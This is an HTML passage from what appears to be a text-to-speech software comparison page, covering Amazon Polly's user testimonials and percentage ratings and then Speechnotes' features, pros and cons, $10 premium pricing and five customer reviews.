class="eb-testimonial-description">Amazon Polly has some standout features, some that have made my reading experience more enjoyable. I can customize the lexicon of the device, and I can teach Amazon Polly how to I want a word to be pronounced! Great for long-term reading!</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="2" data-tab-parent-id="eb-advanced-tabs-z3qy93r"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-okefnwx "><div class="eb-testimonial-wrapper eb-testimonial-okefnwx" data-id="eb-testimonial-okefnwx"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Laura O. Coulter</p><p class="eb-testimonial-company">⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">There&#8217;s a lot going on with Amazon Polly, some of the features either are too slow or unusable. I wanted to use the software for math; it was unbearable. Polly ignores certain mathematic formulas and negative numbers, making it hard to use for math purposes. I think their next update should consider this.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="3" data-tab-parent-id="eb-advanced-tabs-z3qy93r"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-vr61vu3 "><div class="eb-testimonial-wrapper eb-testimonial-vr61vu3" data-id="eb-testimonial-vr61vu3"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Dustin T. Tyler</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">It has a text box where I can paste in readings, but I feel limited with the free version. So expect to pay a bit if you want to use it fully. But it’s worth the money! I’ve been able to use it as advertised, so it’s great for basic reading purposes.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="4" data-tab-parent-id="eb-advanced-tabs-z3qy93r"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-a2hr9un "><div class="eb-testimonial-wrapper eb-testimonial-a2hr9un" data-id="eb-testimonial-a2hr9un"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Jose A. Rivera</p><p class="eb-testimonial-company">⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">After using Amazon Polly for 3 weeks, and its natural sounding voices has improved my son’s reading comprehension! The English U.S. speaking version has distinctive voices, so the variety does help with understanding different texts.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="5" data-tab-parent-id="eb-advanced-tabs-z3qy93r"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-9m3fvh4 "><div class="eb-testimonial-wrapper eb-testimonial-9m3fvh4" data-id="eb-testimonial-9m3fvh4"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">George G. Hooper</p><p class="eb-testimonial-company">⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">I only gave this 3 stars because of some of the languages that are provided. Polly has a hard time speaking in a British or an Australian accent. Besides that, it functions well, and I can use it for small reading passages.</p></div></div></div></div></div></div></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Our Verdict of Amazon Polly</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-z3ru5a3 "><div class="eb-progressbar-wrapper eb-progressbar-z3ru5a3"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Easy-of-use</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="85" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">85</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-smat6ey "><div class="eb-progressbar-wrapper eb-progressbar-smat6ey"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Value for money</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="87" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">87</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-aynuzmm "><div class="eb-progressbar-wrapper eb-progressbar-aynuzmm"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Customer support</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="83" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">83</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-jd0e1wm "><div class="eb-progressbar-wrapper eb-progressbar-jd0e1wm"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Functionality</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="81" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">81</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div></div><div class="wp-block-column is-vertically-aligned-center has-medium-font-size is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-0yjyglk "><div class="eb-progressbar-wrapper eb-progressbar-0yjyglk"><div class="eb-progressbar-circle-container center"><div class="eb-progressbar eb-progressbar-circle" data-layout="circle" data-count="84" data-duration="1500"><div class="eb-progressbar-circle-pie"><div class="eb-progressbar-circle-half-left eb-progressbar-circle-half"></div><div class="eb-progressbar-circle-half-right eb-progressbar-circle-half"></div></div><div class="eb-progressbar-circle-inner"></div><div class="eb-progressbar-circle-inner-content"><div class="eb-progressbar-title">Overall</div><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">84</span><span class="postfix">%</span></span></div></div></div></div></div></div></div></div></div></div><div class="wp-block-essential-blocks-button"><div class="eb-parent-wrapper eb-parent-eb-button-si1afuk "><div class="eb-button-wrapper eb-button-alignment eb-button-si1afuk"><div class="eb-button"><a class="eb-button-anchor" href="https://aws.amazon.com/polly/" target="_blank" rel="noopener"><i class="fas fa-share-square eb-button-icon eb-button-icon-left hvr-icon"></i>Visit Website</a></div></div></div></div><h3 class="has-text-align-center has-white-background-color has-background has-x-large-font-size wp-block-heading" style="text-decoration:underline"><span id="16-Speechnotes"><a name="speechnotes"></a>16. Speechnotes</span></h3><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-image is-style-rounded"><figure class="aligncenter size-full"><noscript><img loading="lazy" decoding="async" width="1116" height="291" src="https://text2audio.com/wp-content/uploads/2019/05/speechnotes.png" alt="" class="wp-image-343" srcset="https://text2audio.com/wp-content/uploads/2019/05/speechnotes.png 1116w, https://text2audio.com/wp-content/uploads/2019/05/speechnotes-300x78.png 300w, https://text2audio.com/wp-content/uploads/2019/05/speechnotes-768x200.png 768w, https://text2audio.com/wp-content/uploads/2019/05/speechnotes-1024x267.png 1024w, https://text2audio.com/wp-content/uploads/2019/05/speechnotes-580x151.png 580w, https://text2audio.com/wp-content/uploads/2019/05/speechnotes-860x224.png 860w" sizes="(max-width: 1116px) 100vw, 1116px" /></noscript><img loading="lazy" decoding="async" width="1116" height="291" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201116%20291%22%3E%3C/svg%3E' data-src="https://text2audio.com/wp-content/uploads/2019/05/speechnotes.png" alt="" class="lazyload wp-image-343" data-srcset="https://text2audio.com/wp-content/uploads/2019/05/speechnotes.png 1116w, https://text2audio.com/wp-content/uploads/2019/05/speechnotes-300x78.png 300w, https://text2audio.com/wp-content/uploads/2019/05/speechnotes-768x200.png 768w, https://text2audio.com/wp-content/uploads/2019/05/speechnotes-1024x267.png 1024w, https://text2audio.com/wp-content/uploads/2019/05/speechnotes-580x151.png 580w, https://text2audio.com/wp-content/uploads/2019/05/speechnotes-860x224.png 860w" data-sizes="(max-width: 1116px) 100vw, 1116px" /></figure></div></div></div><p>Speechnotes is a great option for users who don&#8217;t want to spend a lot of money on their text-to-speech program, even though it might not be as user-friendly as some of the other options on our list. The free edition of this one has a lot of features, but the premium version is also available.</p><p>This software’ style is inspired by notepad, you simply enter text into it, and it will convert it into speech for you, providing you with all of the tools in a neatly arranged row on the side. Furthermore, Speechnotes has built-in cloud storage capacity, and you can even export documents directly to Google Drive.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Features</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p>Speechnotes had a few elements that intrigued us because it isn&#8217;t as straightforward as it first appears to be. As an example, the document will automatically save each time you make an edit, preventing you from losing your work in the event that the internet or the power fails while you&#8217;re typing it.</p><p>Thanks to the useful shortcuts positioned nearby, you can also email the note to someone or even print it off with just one click. Additionally, using this program won&#8217;t require you to log in or register, but if you want to access the additional features, you&#8217;ll need to purchase the premium key.</p><p>Due to Speechnotes&#8217; web-based structure, interested consumers also don&#8217;t have to worry about installation, download, or registration. With a simple click, your files can be printed or uploaded to Google Drive.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pros &amp; Cons</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns has-background is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex" style="background-color:#f5f5f5"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-pejy8oy "><div class="eb-feature-list-pejy8oy eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">No login or signup required</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Features can be integrated into Google Drive</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Vast selection of voices</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-wvhus9p "><div class="eb-feature-list-wvhus9p eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-icon-color="" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon" style="color:"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Free version has ads</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Some of the features are locked in free version</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pricing</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p>There is no artificial limit placed on how much you can use this program if you don&#8217;t mind seeing ads while using it. Users don&#8217;t need to worry about spending money in order to use the tool; all they need to do is visit the website and speak into their computer&#8217;s microphone.&nbsp;</p><p>However, the premium upgrade removes advertisements, adds a dark theme, and includes a few more quality-of-life features for just $10.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Client’s Reviews</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-essential-blocks-advanced-tabs alignwide"><div class="eb-parent-wrapper eb-parent-eb-advanced-tabs-6vso8t8 "><div class="eb-advanced-tabs-6vso8t8 eb-advanced-tabs-wrapper horizontal"><div class="eb-tabs-nav"><ul class="tabTitles" data-tabs-ul-id="eb-advanced-tabs-6vso8t8"><li data-title-tab-id="1" class="active"><p class="tab-title-text">Review 1</p></li><li data-title-tab-id="2" class="inactive"><p class="tab-title-text">Review 2</p></li><li data-title-tab-id="3" class="inactive"><p class="tab-title-text">Review 3</p></li><li data-title-tab-id="4" class="inactive"><p class="tab-title-text">Review 4</p></li><li data-title-tab-id="5" class="inactive"><p class="tab-title-text">Review 5</p></li></ul></div><div class="eb-tabs-contents"><div class="eb-tab-wrapper" data-tab-id="1" data-tab-parent-id="eb-advanced-tabs-6vso8t8"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-rrbqnu4 "><div class="eb-testimonial-wrapper eb-testimonial-rrbqnu4" data-id="eb-testimonial-rrbqnu4"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Nancy B. Swenson</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">5 stars for such an amazing software! Speechnotes gives me the ability to use it for Spanish, French, Arabic, and more! When I use the software, I find it easy just to apply my text files and receive a clear reading.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="2" data-tab-parent-id="eb-advanced-tabs-6vso8t8"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-iln2kc9 "><div class="eb-testimonial-wrapper eb-testimonial-iln2kc9" data-id="eb-testimonial-iln2kc9"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Betty M. Tracy</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">I am trying to learn English and Sppechnotes has made it easy for me to do so. Simply add in text, and the microphone can show it on the screen. I&#8217;d recommend it for Android users only, as it has mobile compatibility for this OS only.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="3" data-tab-parent-id="eb-advanced-tabs-6vso8t8"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-k6vx9t7 "><div class="eb-testimonial-wrapper eb-testimonial-k6vx9t7" data-id="eb-testimonial-k6vx9t7"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Elda R. Negron</p><p class="eb-testimonial-company">⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">I absolutely hate using Speechnotes! It’s slow, but I can’t seem to use it on my Android phone for some reason. When I have this application on, I need to take more than 2 minutes for it to be fully deciphered. 2 stars, will be waiting for updates.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="4" data-tab-parent-id="eb-advanced-tabs-6vso8t8"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-w7z7yk5 "><div class="eb-testimonial-wrapper eb-testimonial-w7z7yk5" data-id="eb-testimonial-w7z7yk5"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Russell B. Hodges</p><p class="eb-testimonial-company">⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">Speechnotes is so intuitive! I can just use it on my Google browser and have my text dictated to me in Arabic. This is why I gave it 5 stars. The best thing about this app is its fast and has extra commands to add more emotion to the speaker’s voice.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="5" data-tab-parent-id="eb-advanced-tabs-6vso8t8"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-zu2i8wj "><div class="eb-testimonial-wrapper eb-testimonial-zu2i8wj" data-id="eb-testimonial-zu2i8wj"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Sol L. Davis</p><p class="eb-testimonial-company">⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">It works, but I wish they&#8217;d increase the quality of the robotic voices. I can use it for sure, but I am not a fan of its audio file transcribing. It&#8217;s still in Beta, but it still needs some adjustments before it can be fully functional.</p></div></div></div></div></div></div></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" 